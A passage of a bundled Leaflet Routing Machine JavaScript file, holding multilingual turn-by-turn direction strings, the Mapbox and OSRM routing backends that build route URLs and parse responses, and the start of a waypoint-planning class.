                                /* Can't possibly be more than ten exits, can there? */
                            ][n - 1];
                        },
                        ui: {
                            startPlaceholder: 'Från',
                            viaPlaceholder: 'Via {viaNumber}',
                            endPlaceholder: 'Till'
                        }
                    },

                    'es': {
                        directions: {
                            N: 'norte',
                            NE: 'noreste',
                            E: 'este',
                            SE: 'sureste',
                            S: 'sur',
                            SW: 'suroeste',
                            W: 'oeste',
                            NW: 'noroeste',
                            SlightRight: 'leve giro a la derecha',
                            Right: 'derecha',
                            SharpRight: 'giro pronunciado a la derecha',
                            SlightLeft: 'leve giro a la izquierda',
                            Left: 'izquierda',
                            SharpLeft: 'giro pronunciado a la izquierda',
                            Uturn: 'media vuelta'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Derecho {dir}', ' sobre {road}'],
                            'Continue': ['Continuar {dir}', ' en {road}'],
                            'TurnAround': ['Dar vuelta'],
                            'WaypointReached': ['Llegó a un punto del camino'],
                            'Roundabout': ['Tomar {exitStr} salida en la rotonda', ' en {road}'],
                            'DestinationReached': ['Llegada a destino'],
                            'Fork': ['En el cruce gira a {modifier}', ' hacia {road}'],
                            'Merge': ['Incorpórate {modifier}', ' hacia {road}'],
                            'OnRamp': ['Gira {modifier} en la salida', ' hacia {road}'],
                            'OffRamp': ['Toma la salida {modifier}', ' hacia {road}'],
                            'EndOfRoad': ['Gira {modifier} al final de la carretera', ' hacia {road}'],
                            'Onto': 'hacia {road}'
                        },
                        formatOrder: function(n) {
                            return n + 'º';
                        },
                        ui: {
                            startPlaceholder: 'Inicio',
                            viaPlaceholder: 'Via {viaNumber}',
                            endPlaceholder: 'Destino'
                        },
                        units: {
                            meters: 'm',
                            kilometers: 'km',
                            yards: 'yd',
                            miles: 'mi',
                            hours: 'h',
                            minutes: 'min',
                            seconds: 's'
                        }
                    },
                    'sp': {
                        directions: {
                            N: 'norte',
                            NE: 'noreste',
                            E: 'este',
                            SE: 'sureste',
                            S: 'sur',
                            SW: 'suroeste',
                            W: 'oeste',
                            NW: 'noroeste',
                            SlightRight: 'leve giro a la derecha',
                            Right: 'derecha',
                            SharpRight: 'giro pronunciado a la derecha',
                            SlightLeft: 'leve giro a la izquierda',
                            Left: 'izquierda',
                            SharpLeft: 'giro pronunciado a la izquierda',
                            Uturn: 'media vuelta'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Derecho {dir}', ' sobre {road}'],
                            'Continue': ['Continuar {dir}', ' en {road}'],
                            'TurnAround': ['Dar vuelta'],
                            'WaypointReached': ['Llegó a un punto del camino'],
                            'Roundabout': ['Tomar {exitStr} salida en la rotonda', ' en {road}'],
                            'DestinationReached': ['Llegada a destino'],
                            'Fork': ['En el cruce gira a {modifier}', ' hacia {road}'],
                            'Merge': ['Incorpórate {modifier}', ' hacia {road}'],
                            'OnRamp': ['Gira {modifier} en la salida', ' hacia {road}'],
                            'OffRamp': ['Toma la salida {modifier}', ' hacia {road}'],
                            'EndOfRoad': ['Gira {modifier} al final de la carretera', ' hacia {road}'],
                            'Onto': 'hacia {road}'
                        },
                        formatOrder: function(n) {
                            return n + 'º';
                        },
                        ui: {
                            startPlaceholder: 'Inicio',
                            viaPlaceholder: 'Via {viaNumber}',
                            endPlaceholder: 'Destino'
                        },
                        units: {
                            meters: 'm',
                            kilometers: 'km',
                            yards: 'yd',
                            miles: 'mi',
                            hours: 'h',
                            minutes: 'min',
                            seconds: 's'
                        }
                    },

                    'nl': {
                        directions: {
                            N: 'noordelijke',
                            NE: 'noordoostelijke',
                            E: 'oostelijke',
                            SE: 'zuidoostelijke',
                            S: 'zuidelijke',
                            SW: 'zuidewestelijke',
                            W: 'westelijke',
                            NW: 'noordwestelijke'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Vertrek in {dir} richting', ' de {road} op'],
                            'Continue': ['Ga in {dir} richting', ' de {road} op'],
                            'SlightRight': ['Volg de weg naar rechts', ' de {road} op'],
                            'Right': ['Ga rechtsaf', ' de {road} op'],
                            'SharpRight': ['Ga scherpe bocht naar rechts', ' de {road} op'],
                            'TurnAround': ['Keer om'],
                            'SharpLeft': ['Ga scherpe bocht naar links', ' de {road} op'],
                            'Left': ['Ga linksaf', ' de {road} op'],
                            'SlightLeft': ['Volg de weg naar links', ' de {road} op'],
                            'WaypointReached': ['Aangekomen bij tussenpunt'],
                            'Roundabout': ['Neem de {exitStr} afslag op de rotonde', ' de {road} op'],
                            'DestinationReached': ['Aangekomen op eindpunt'],
                        },
                        formatOrder: function(n) {
                            if (n === 1 || n >= 20) {
                                return n + 'ste';
                            } else {
                                return n + 'de';
                            }
                        },
                        ui: {
                            startPlaceholder: 'Vertrekpunt',
                            viaPlaceholder: 'Via {viaNumber}',
                            endPlaceholder: 'Bestemming'
                        }
                    },
                    'fr': {
                        directions: {
                            N: 'nord',
                            NE: 'nord-est',
                            E: 'est',
                            SE: 'sud-est',
                            S: 'sud',
                            SW: 'sud-ouest',
                            W: 'ouest',
                            NW: 'nord-ouest'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Tout droit au {dir}', ' sur {road}'],
                            'Continue': ['Continuer au {dir}', ' sur {road}'],
                            'SlightRight': ['Légèrement à droite', ' sur {road}'],
                            'Right': ['A droite', ' sur {road}'],
                            'SharpRight': ['Complètement à droite', ' sur {road}'],
                            'TurnAround': ['Faire demi-tour'],
                            'SharpLeft': ['Complètement à gauche', ' sur {road}'],
                            'Left': ['A gauche', ' sur {road}'],
                            'SlightLeft': ['Légèrement à gauche', ' sur {road}'],
                            'WaypointReached': ['Point d\'étape atteint'],
                            'Roundabout': ['Au rond-point, prenez la {exitStr} sortie', ' sur {road}'],
                            'DestinationReached': ['Destination atteinte'],
                        },
                        formatOrder: function(n) {
                            return n + 'º';
                        },
                        ui: {
                            startPlaceholder: 'Départ',
                            viaPlaceholder: 'Intermédiaire {viaNumber}',
                            endPlaceholder: 'Arrivée'
                        }
                    },
                    'it': {
                        directions: {
                            N: 'nord',
                            NE: 'nord-est',
                            E: 'est',
                            SE: 'sud-est',
                            S: 'sud',
                            SW: 'sud-ovest',
                            W: 'ovest',
                            NW: 'nord-ovest'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Dritto verso {dir}', ' su {road}'],
                            'Continue': ['Continuare verso {dir}', ' su {road}'],
                            'SlightRight': ['Mantenere la destra', ' su {road}'],
                            'Right': ['A destra', ' su {road}'],
                            'SharpRight': ['Strettamente a destra', ' su {road}'],
                            'TurnAround': ['Fare inversione di marcia'],
                            'SharpLeft': ['Strettamente a sinistra', ' su {road}'],
                            'Left': ['A sinistra', ' sur {road}'],
                            'SlightLeft': ['Mantenere la sinistra', ' su {road}'],
                            'WaypointReached': ['Punto di passaggio raggiunto'],
                            'Roundabout': ['Alla rotonda, prendere la {exitStr} uscita'],
                            'DestinationReached': ['Destinazione raggiunta'],
                        },
                        formatOrder: function(n) {
                            return n + 'º';
                        },
                        ui: {
                            startPlaceholder: 'Partenza',
                            viaPlaceholder: 'Intermedia {viaNumber}',
                            endPlaceholder: 'Destinazione'
                        }
                    },
                    'pt': {
                        directions: {
                            N: 'norte',
                            NE: 'nordeste',
                            E: 'leste',
                            SE: 'sudeste',
                            S: 'sul',
                            SW: 'sudoeste',
                            W: 'oeste',
                            NW: 'noroeste',
                            SlightRight: 'curva ligeira a direita',
                            Right: 'direita',
                            SharpRight: 'curva fechada a direita',
                            SlightLeft: 'ligeira a esquerda',
                            Left: 'esquerda',
                            SharpLeft: 'curva fechada a esquerda',
                            Uturn: 'Meia volta'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Siga {dir}', ' na {road}'],
                            'Continue': ['Continue {dir}', ' na {road}'],
                            'SlightRight': ['Curva ligeira a direita', ' na {road}'],
                            'Right': ['Curva a direita', ' na {road}'],
                            'SharpRight': ['Curva fechada a direita', ' na {road}'],
                            'TurnAround': ['Retorne'],
                            'SharpLeft': ['Curva fechada a esquerda', ' na {road}'],
                            'Left': ['Curva a esquerda', ' na {road}'],
                            'SlightLeft': ['Curva ligueira a esquerda', ' na {road}'],
                            'WaypointReached': ['Ponto de interesse atingido'],
                            'Roundabout': ['Pegue a {exitStr} saída na rotatória', ' na {road}'],
                            'DestinationReached': ['Destino atingido'],
                            'Fork': ['Na encruzilhada, vire a {modifier}', ' na {road}'],
                            'Merge': ['Entre à {modifier}', ' na {road}'],
                            'OnRamp': ['Vire {modifier} na rampa', ' na {road}'],
                            'OffRamp': ['Entre na rampa na {modifier}', ' na {road}'],
                            'EndOfRoad': ['Vire {modifier} no fim da rua', ' na {road}'],
                            'Onto': 'na {road}'
                        },
                        formatOrder: function(n) {
                            return n + 'º';
                        },
                        ui: {
                            startPlaceholder: 'Origem',
                            viaPlaceholder: 'Intermédio {viaNumber}',
                            endPlaceholder: 'Destino'
                        }
                    },
                    'sk': {
                        directions: {
                            N: 'sever',
                            NE: 'serverovýchod',
                            E: 'východ',
                            SE: 'juhovýchod',
                            S: 'juh',
                            SW: 'juhozápad',
                            W: 'západ',
                            NW: 'serverozápad'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Mierte na {dir}', ' na {road}'],
                            'Continue': ['Pokračujte na {dir}', ' na {road}'],
                            'SlightRight': ['Mierne doprava', ' na {road}'],
                            'Right': ['Doprava', ' na {road}'],
                            'SharpRight': ['Prudko doprava', ' na {road}'],
                            'TurnAround': ['Otočte sa'],
                            'SharpLeft': ['Prudko doľava', ' na {road}'],
                            'Left': ['Doľava', ' na {road}'],
                            'SlightLeft': ['Mierne doľava', ' na {road}'],
                            'WaypointReached': ['Ste v prejazdovom bode.'],
                            'Roundabout': ['Odbočte na {exitStr} výjazde', ' na {road}'],
                            'DestinationReached': ['Prišli ste do cieľa.'],
                        },
                        formatOrder: function(n) {
                            var i = n % 10 - 1,
                                suffix = ['.', '.', '.'];

                            return suffix[i] ? n + suffix[i] : n + '.';
                        },
                        ui: {
                            startPlaceholder: 'Začiatok',
                            viaPlaceholder: 'Cez {viaNumber}',
                            endPlaceholder: 'Koniec'
                        }
                    },
                    'el': {
                        directions: {
                            N: 'βόρεια',
                            NE: 'βορειοανατολικά',
                            E: 'ανατολικά',
                            SE: 'νοτιοανατολικά',
                            S: 'νότια',
                            SW: 'νοτιοδυτικά',
                            W: 'δυτικά',
                            NW: 'βορειοδυτικά'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Κατευθυνθείτε {dir}', ' στην {road}'],
                            'Continue': ['Συνεχίστε {dir}', ' στην {road}'],
                            'SlightRight': ['Ελαφρώς δεξιά', ' στην {road}'],
                            'Right': ['Δεξιά', ' στην {road}'],
                            'SharpRight': ['Απότομη δεξιά στροφή', ' στην {road}'],
                            'TurnAround': ['Κάντε αναστροφή'],
                            'SharpLeft': ['Απότομη αριστερή στροφή', ' στην {road}'],
                            'Left': ['Αριστερά', ' στην {road}'],
                            'SlightLeft': ['Ελαφρώς αριστερά', ' στην {road}'],
                            'WaypointReached': ['Φτάσατε στο σημείο αναφοράς'],
                            'Roundabout': ['Ακολουθήστε την {exitStr} έξοδο στο κυκλικό κόμβο', ' στην {road}'],
                            'DestinationReached': ['Φτάσατε στον προορισμό σας'],
                        },
                        formatOrder: function(n) {
                            return n + 'º';
                        },
                        ui: {
                            startPlaceholder: 'Αφετηρία',
                            viaPlaceholder: 'μέσω {viaNumber}',
                            endPlaceholder: 'Προορισμός'
                        }
                    },
                    'ca': {
                        directions: {
                            N: 'nord',
                            NE: 'nord-est',
                            E: 'est',
                            SE: 'sud-est',
                            S: 'sud',
                            SW: 'sud-oest',
                            W: 'oest',
                            NW: 'nord-oest',
                            SlightRight: 'lleu gir a la dreta',
                            Right: 'dreta',
                            SharpRight: 'gir pronunciat a la dreta',
                            SlightLeft: 'gir pronunciat a l\'esquerra',
                            Left: 'esquerra',
                            SharpLeft: 'lleu gir a l\'esquerra',
                            Uturn: 'mitja volta'
                        },
                        instructions: {
                            'Head': ['Recte {dir}', ' sobre {road}'],
                            'Continue': ['Continuar {dir}'],
                            'TurnAround': ['Donar la volta'],
                            'WaypointReached': ['Ha arribat a un punt del camí'],
                            'Roundabout': ['Agafar {exitStr} sortida a la rotonda', ' a {road}'],
                            'DestinationReached': ['Arribada al destí'],
                            'Fork': ['A la cruïlla gira a la {modifier}', ' cap a {road}'],
                            'Merge': ['Incorpora\'t {modifier}', ' a {road}'],
                            'OnRamp': ['Gira {modifier} a la sortida', ' cap a {road}'],
                            'OffRamp': ['Pren la sortida {modifier}', ' cap a {road}'],
                            'EndOfRoad': ['Gira {modifier} al final de la carretera', ' cap a {road}'],
                            'Onto': 'cap a {road}'
                        },
                        formatOrder: function(n) {
                            return n + 'º';
                        },
                        ui: {
                            startPlaceholder: 'Origen',
                            viaPlaceholder: 'Via {viaNumber}',
                            endPlaceholder: 'Destí'
                        },
                        units: {
                            meters: 'm',
                            kilometers: 'km',
                            yards: 'yd',
                            miles: 'mi',
                            hours: 'h',
                            minutes: 'min',
                            seconds: 's'
                        }
                    },
                    'ru': {
                        directions: {
                            N: 'север',
                            NE: 'северовосток',
                            E: 'восток',
                            SE: 'юговосток',
                            S: 'юг',
                            SW: 'югозапад',
                            W: 'запад',
                            NW: 'северозапад',
                            SlightRight: 'плавно направо',
                            Right: 'направо',
                            SharpRight: 'резко направо',
                            SlightLeft: 'плавно налево',
                            Left: 'налево',
                            SharpLeft: 'резко налево',
                            Uturn: 'развернуться'
                        },
                        instructions: {
                            'Head': ['Начать движение на {dir}', ' по {road}'],
                            'Continue': ['Продолжать движение на {dir}', ' по {road}'],
                            'SlightRight': ['Плавный поворот направо', ' на {road}'],
                            'Right': ['Направо', ' на {road}'],
                            'SharpRight': ['Резкий поворот направо', ' на {road}'],
                            'TurnAround': ['Развернуться'],
                            'SharpLeft': ['Резкий поворот налево', ' на {road}'],
                            'Left': ['Поворот налево', ' на {road}'],
                            'SlightLeft': ['Плавный поворот налево', ' на {road}'],
                            'WaypointReached': ['Точка достигнута'],
                            'Roundabout': ['{exitStr} съезд с кольца', ' на {road}'],
                            'DestinationReached': ['Окончание маршрута'],
                            'Fork': ['На развилке поверните {modifier}', ' на {road}'],
                            'Merge': ['Перестройтесь {modifier}', ' на {road}'],
                            'OnRamp': ['Поверните {modifier} на съезд', ' на {road}'],
                            'OffRamp': ['Съезжайте на {modifier}', ' на {road}'],
                            'EndOfRoad': ['Поверните {modifier} в конце дороги', ' на {road}'],
                            'Onto': 'на {road}'
                        },
                        formatOrder: function(n) {
                            return n + '-й';
                        },
                        ui: {
                            startPlaceholder: 'Начало',
                            viaPlaceholder: 'Через {viaNumber}',
                            endPlaceholder: 'Конец'
                        },
                        units: {
                            meters: 'м',
                            kilometers: 'км',
                            yards: 'ярд',
                            miles: 'ми',
                            hours: 'ч',
                            minutes: 'м',
                            seconds: 'с'
                        }
                    },

                    'pl': {
                        directions: {
                            N: 'północ',
                            NE: 'północny wschód',
                            E: 'wschód',
                            SE: 'południowy wschód',
                            S: 'południe',
                            SW: 'południowy zachód',
                            W: 'zachód',
                            NW: 'północny zachód',
                            SlightRight: 'lekko w prawo',
                            Right: 'w prawo',
                            SharpRight: 'ostro w prawo',
                            SlightLeft: 'lekko w lewo',
                            Left: 'w lewo',
                            SharpLeft: 'ostro w lewo',
                            Uturn: 'zawróć'
                        },
                        instructions: {
                            // instruction, postfix if the road is named
                            'Head': ['Kieruj się na {dir}', ' na {road}'],
                            'Continue': ['Jedź dalej przez {dir}'],
                            'TurnAround': ['Zawróć'],
                            'WaypointReached': ['Punkt pośredni'],
                            'Roundabout': ['Wyjedź {exitStr} zjazdem na rondzie', ' na {road}'],
                            'DestinationReached': ['Dojechano do miejsca docelowego'],
                            'Fork': ['Na rozwidleniu {modifier}', ' na {road}'],
                            'Merge': ['Zjedź {modifier}', ' na {road}'],
                            'OnRamp': ['Wjazd {modifier}', ' na {road}'],
                            'OffRamp': ['Zjazd {modifier}', ' na {road}'],
                            'EndOfRoad': ['Skręć {modifier} na końcu drogi', ' na {road}'],
                            'Onto': 'na {road}'
                        },
                        formatOrder: function(n) {
                            return n + '.';
                        },
                        ui: {
                            startPlaceholder: 'Początek',
                            viaPlaceholder: 'Przez {viaNumber}',
                            endPlaceholder: 'Koniec'
                        },
                        units: {
                            meters: 'm',
                            kilometers: 'km',
                            yards: 'yd',
                            miles: 'mi',
                            hours: 'godz',
                            minutes: 'min',
                            seconds: 's'
                        }
                    },
                    'uk': {
                        directions: {
                            N: 'північ',
                            NE: 'північний схід',
                            E: 'схід',
                            SE: 'південний схід',
                            S: 'південь',
                            SW: 'південний захід',
                            W: 'захід',
                            NW: 'північний захід',
                            SlightRight: 'плавно направо',
                            Right: 'направо',
                            SharpRight: 'різко направо',
                            SlightLeft: 'плавно наліво',
                            Left: 'наліво',
                            SharpLeft: 'різко наліво',
                            Uturn: 'розвернутися',
                        },
                        instructions: {
                            'Head': ['Почати рух на {dir}', 'по {road}'],
                            'Continue': ['Продовжувати рух на {dir}', 'по {road}'],
                            'SlightRight': ['Плавний поворот направо', 'на {road}'],
                            'Right': ['Направо', 'на {road}'],
                            'SharpRight': ['Різкий поворот направо', 'на {road}'],
                            'TurnAround': ['Розгорнутися'],
                            'SharpLeft': ['Різкий поворот наліво', 'на {road}'],
                            'Left': ['Поворот наліво', 'на {road}'],
                            'SlightLeft': ['Плавний поворот наліво', 'на {road}'],
                            'WaypointReached': ['Точка досягнута'],
                            'Roundabout': ["{ExitStr} з'їзд з кільця", 'на {road}'],
                            'DestinationReached': ['Закінчення маршруту'],
                            'Fork': ['На розвилці поверніть {modifier}', 'на {road}'],
                            'Merge': ['Візьміть {modifier}', 'на {road}'],
                            'OnRamp': ["Поверніть {modifier} на з'їзд", 'на {road}'],
                            'OffRamp': ["З'їжджайте на {modifier}", 'на {road}'],
                            'EndOfRoad': ['Поверніть {modifier} в кінці дороги', 'на {road}'],
                            'Onto': 'на {road}'
                        },
                        formatOrder: function(n) {
                            return n + '-й';
                        },
                        ui: {
                            startPlaceholder: 'Початок',
                            viaPlaceholder: 'Через {viaNumber}',
                            endPlaceholder: 'Кінець'
                        },
                        units: {
                            meters: 'м',
                            kilometers: 'км',
                            yards: 'ярд',
                            miles: 'ми',
                            hours: 'г',
                            minutes: 'хв',
                            seconds: 'сек'
                        }
                    }
                });
                module.exports = L.Routing
            })()
        }, {}],
        12: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.extend(L.Routing, require("./L.Routing.OSRMv1"));
                    L.Routing.Mapbox = L.Routing.OSRMv1.extend({
                        options: {
                            serviceUrl: "https://api.mapbox.com/directions/v5",
                            profile: "mapbox/driving",
                            useHints: false
                        },
                        initialize: function(accessToken, options) {
                            L.Routing.OSRMv1.prototype.initialize.call(this, options);
                            this.options.requestParameters = this.options.requestParameters || {};
                            this.options.requestParameters.access_token = accessToken
                        }
                    });
                    L.Routing.mapbox = function(accessToken, options) {
                        return new L.Routing.Mapbox(accessToken, options)
                    };
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {
            "./L.Routing.OSRMv1": 13
        }],
        13: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null,
                        corslite = require("corslite"),
                        polyline = require("polyline");
                    L.Routing = L.Routing || {};
                    L.extend(L.Routing, require("./L.Routing.Waypoint"));
                    L.Routing.OSRMv1 = L.Class.extend({
                        options: {
                            serviceUrl: "https://router.project-osrm.org/route/v1",
                            profile: "driving",
                            timeout: 30 * 1E3,
                            routingOptions: {
                                alternatives: true,
                                steps: true
                            },
                            polylinePrecision: 5,
                            useHints: true
                        },
                        initialize: function(options) {
                            L.Util.setOptions(this, options);
                            this._hints = {
                                locations: {}
                            }
                        },
                        route: function(waypoints, callback, context, options) {
                            var timedOut = false,
                                wps = [],
                                url, timer, wp, i;
                            options = L.extend({}, this.options.routingOptions, options);
                            url = this.buildRouteUrl(waypoints, options);
                            if (this.options.requestParameters) url += L.Util.getParamString(this.options.requestParameters, url);
                            timer = setTimeout(function() {
                                timedOut = true;
                                callback.call(context || callback, {
                                    status: -1,
                                    message: "OSRM request timed out."
                                })
                            }, this.options.timeout);
                            for (i = 0; i < waypoints.length; i++) {
                                wp = waypoints[i];
                                wps.push(new L.Routing.Waypoint(wp.latLng, wp.name, wp.options))
                            }
                            corslite(url, L.bind(function(err, resp) {
                                var data, errorMessage, statusCode;
                                clearTimeout(timer);
                                if (!timedOut) {
                                    errorMessage = "HTTP request failed: " + err;
                                    statusCode = -1;
                                    if (!err) try {
                                        data = JSON.parse(resp.responseText);
                                        try {
                                            return this._routeDone(data, wps, options, callback, context)
                                        } catch (ex) {
                                            statusCode = -3;
                                            errorMessage = ex.toString()
                                        }
                                    } catch (ex$0) {
                                        statusCode = -2;
                                        errorMessage = "Error parsing OSRM response: " + ex$0.toString()
                                    }
                                    callback.call(context || callback, {
                                        status: statusCode,
                                        message: errorMessage
                                    })
                                }
                            }, this));
                            return this
                        },
                        requiresMoreDetail: function(route, zoom, bounds) {
                            if (!route.properties.isSimplified) return false;
                            var waypoints = route.inputWaypoints,
                                i;
                            for (i = 0; i < waypoints.length; ++i)
                                if (!bounds.contains(waypoints[i].latLng)) return true;
                            return false
                        },
                        _routeDone: function(response, inputWaypoints, options, callback, context) {
                            var alts = [],
                                actualWaypoints, i, route;
                            context = context || callback;
                            if (response.code !== "Ok") {
                                callback.call(context, {
                                    status: response.code
                                });
                                return
                            }
                            actualWaypoints = this._toWaypoints(inputWaypoints, response.waypoints);
                            for (i = 0; i < response.routes.length; i++) {
                                route = this._convertRoute(response.routes[i]);
                                route.inputWaypoints = inputWaypoints;
                                route.waypoints = actualWaypoints;
                                route.properties = {
                                    isSimplified: !options || !options.geometryOnly || options.simplifyGeometry
                                };
                                alts.push(route)
                            }
                            this._saveHintData(response.waypoints, inputWaypoints);
                            callback.call(context, null, alts)
                        },
                        _convertRoute: function(responseRoute) {
                            var result = {
                                    name: "",
                                    coordinates: [],
                                    instructions: [],
                                    summary: {
                                        totalDistance: responseRoute.distance,
                                        totalTime: responseRoute.duration
                                    }
                                },
                                legNames = [],
                                index = 0,
                                legCount = responseRoute.legs.length,
                                hasSteps = responseRoute.legs[0].steps.length > 0,
                                i, j, leg, step, geometry, type, modifier;
                            for (i = 0; i < legCount; i++) {
                                leg = responseRoute.legs[i];
                                legNames.push(leg.summary && leg.summary.charAt(0).toUpperCase() + leg.summary.substring(1));
                                for (j = 0; j < leg.steps.length; j++) {
                                    step = leg.steps[j];
                                    geometry = this._decodePolyline(step.geometry);
                                    result.coordinates.push.apply(result.coordinates, geometry);
                                    type = this._maneuverToInstructionType(step.maneuver, i === legCount - 1);
                                    modifier = this._maneuverToModifier(step.maneuver);
                                    if (type) result.instructions.push({
                                        type: type,
                                        distance: step.distance,
                                        time: step.duration,
                                        road: step.name,
                                        direction: this._bearingToDirection(step.maneuver.bearing_after),
                                        exit: step.maneuver.exit,
                                        index: index,
                                        mode: step.mode,
                                        modifier: modifier
                                    });
                                    index += geometry.length
                                }
                            }
                            result.name = legNames.join(", ");
                            if (!hasSteps) result.coordinates = this._decodePolyline(responseRoute.geometry);
                            return result
                        },
                        _bearingToDirection: function(bearing) {
                            var oct = Math.round(bearing / 45) % 8;
                            return ["N", "NE", "E", "SE", "S", "SW", "W", "NW"][oct]
                        },
                        _maneuverToInstructionType: function(maneuver, lastLeg) {
                            switch (maneuver.type) {
                                case "new name":
                                    return "Continue";
                                case "depart":
                                    return "Head";
                                case "arrive":
                                    return lastLeg ? "DestinationReached" : "WaypointReached";
                                case "roundabout":
                                case "rotary":
                                    return "Roundabout";
                                case "merge":
                                case "fork":
                                case "on ramp":
                                case "off ramp":
                                case "end of road":
                                    return this._camelCase(maneuver.type);
                                default:
                                    return this._camelCase(maneuver.modifier)
                            }
                        },
                        _maneuverToModifier: function(maneuver) {
                            var modifier = maneuver.modifier;
                            switch (maneuver.type) {
                                case "merge":
                                case "fork":
                                case "on ramp":
                                case "off ramp":
                                case "end of road":
                                    modifier = this._leftOrRight(modifier)
                            }
                            return modifier && this._camelCase(modifier)
                        },
                        _camelCase: function(s) {
                            var words = s.split(" "),
                                result = "";
                            for (var i = 0, l = words.length; i < l; i++) result += words[i].charAt(0).toUpperCase() + words[i].substring(1);
                            return result
                        },
                        _leftOrRight: function(d) {
                            return d.indexOf("left") >= 0 ? "Left" : "Right"
                        },
                        _decodePolyline: function(routeGeometry) {
                            var cs = polyline.decode(routeGeometry, this.options.polylinePrecision),
                                result = new Array(cs.length),
                                i;
                            for (i = cs.length - 1; i >= 0; i--) result[i] = L.latLng(cs[i]);
                            return result
                        },
                        _toWaypoints: function(inputWaypoints, vias) {
                            var wps = [],
                                i;
                            for (i = 0; i < vias.length; i++) wps.push(L.Routing.waypoint(L.latLng(vias[i].location), inputWaypoints[i].name, inputWaypoints[i].options));
                            return wps
                        },
                        buildRouteUrl: function(waypoints, options) {
                            var locs = [],
                                hints = [],
                                wp, latLng, computeInstructions, computeAlternative = true;
                            for (var i = 0; i < waypoints.length; i++) {
                                wp = waypoints[i];
                                latLng = wp.latLng;
                                locs.push(latLng.lng + "," + latLng.lat);
                                hints.push(this._hints.locations[this._locationKey(latLng)] || "")
                            }
                            computeInstructions = !(options && options.geometryOnly);
                            return this.options.serviceUrl + "/" + this.options.profile + "/" + locs.join(";") + "?" + (options.geometryOnly ? options.simplifyGeometry ? "" : "overview=full" : "overview=false") + "&alternatives=" + computeAlternative.toString() + "&steps=" + computeInstructions.toString() + (this.options.useHints ? "&hints=" + hints.join(";") : "") + (options.allowUTurns ? "&continue_straight=" + !options.allowUTurns : "")
                        },
                        _locationKey: function(location) {
                            return location.lat + "," + location.lng
                        },
                        _saveHintData: function(actualWaypoints, waypoints) {
                            var loc;
                            this._hints = {
                                locations: {}
                            };
                            for (var i = actualWaypoints.length - 1; i >= 0; i--) {
                                loc = waypoints[i].latLng;
                                this._hints.locations[this._locationKey(loc)] = actualWaypoints[i].hint
                            }
                        }
                    });
                    L.Routing.osrmv1 = function(options) {
                        return new L.Routing.OSRMv1(options)
                    };
                    module.exports = L.Routing
                })()
            }).call(this, typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
        }, {
            "./L.Routing.Waypoint": 15,
            "corslite": 1,
            "polyline": 2
        }],
        14: [function(require, module, exports) {
            (function(global) {
                (function() {
                    var L = typeof window !== "undefined" ? window.L : typeof global !== "undefined" ? global.L : null;
                    L.Routing = L.Routing || {};
                    L.extend(L.Routing, require("./L.Routing.GeocoderElement"));
                    L.extend(L.Routing, require("./L.Routing.Waypoint"));
                    L.Routing.Plan = L.Class.extend({
                        includes: ((typeof L.Evented !== 'undefined' && L.Evented.prototype) || L.Mixin.Events),
                        options: {
                            dragStyles: [{
                                color: "black",
                                opacity: .15,
                                weight: 9
                            }, {
                                color: "white",
                                opacity: .8,
                                weight: 6
                            }, {
                                color: "red",
                                opacity: 1,
                                weight: 2,
                                dashArray: "7,12"
                            }],
                            draggableWaypoints: true,
                            routeWhileDragging: false,
                            addWaypoints: true,
                            reverseWaypoints: false,
                            addButtonClassName: "",
                            language: "en",
                            createGeocoderElement: L.Routing.geocoderElement,
                            createMarker: function(i, wp) {
                                var options = {
                                    draggable: this.draggableWaypoints
                                };
                                if (i == 0) {
                                    options.draggable = false;
                                    options.opacity = 0
                                }
                                var marker = L.marker(wp.latLng, options);
                                return marker
                            },
                            geocodersClassName: ""
                        },
                        initialize: function(waypoints, options) {
                            L.Util.setOptions(this, options);
                            this._waypoints = [];
                            this.setWaypoints(waypoints)
                        },
                        isReady: function() {
                            var i;
                            for (i = 0; i < this._waypoints.length; i++)
                                if (!this._waypoints[i].latLng) return false;
                            return true
                        },
                        getWaypoints: function() {
                            var i, wps = [];
                            for (i = 0; i < this._waypoints.length; i++) wps.push(this._waypoints[i]);
                            return wps
                        },
                        setWaypoints: function(waypoints) {
                            var args = [0, this._waypoints.length].concat(waypoints);
                            this.spliceWaypoints.apply(this, args);
                            return this
                        },
                        spliceWaypoints: function() {
                            var args = [arguments[0],
                                    arguments[1]
                                ],
                                i;
                            for (i = 2; i < arguments.length; i++) args.push(arguments[i] && arguments[i].hasOwnProperty("latLng") ? arguments[i] : L.Routing.waypoint(arguments[i]));
                            [].splice.apply(this._waypoints, args);
                            while (this._waypoints.length < 2) this.spliceWaypoints(this._waypoints.length, 0, null);
                            this._updateMarkers();
                            this._fireChanged.apply(this, args)
                        },
                        onAdd: function(map) {
                            this._map = map;
                            if (!this._map) this._map = jQuery.goMap.map;
                            this._updateMarkers()
                        },
                        onRemove: function() {
                            var i;
                            this._removeMarkers();
                            if (this._newWp)
                                for (i = 0; i < this._newWp.lines.length; i++) this._map.removeLayer(this._newWp.lines[i]);
                            delete this._map
                        },
                        createGeocoders: function() {
                            var container = L.DomUtil.create("div", "leaflet-routing-geocoders " + this.options.geocodersClassName),
                                waypoints = this._waypoints,
                                addWpBtn, goWpInfo, reverseBtn;
                            this._geocoderContainer = container;
                            this._geocoderElems = [];
                            if (this.options.addWaypoints) {
                                addWpBtn = L.DomUtil.create("button", "leaflet-routing-add-waypoint " + this.options.addButtonClassName, container);
                                addWpBtn.setAttribute("type", "button");
                                L.DomEvent.addListener(addWpBtn, "click", function() {
                                    this.spliceWaypoints(waypoints.length, 0, null)
                                }, this)
                            }
                            goWpInfo = L.DomUtil.create("div", "leaflet-routing-search-info ", container);
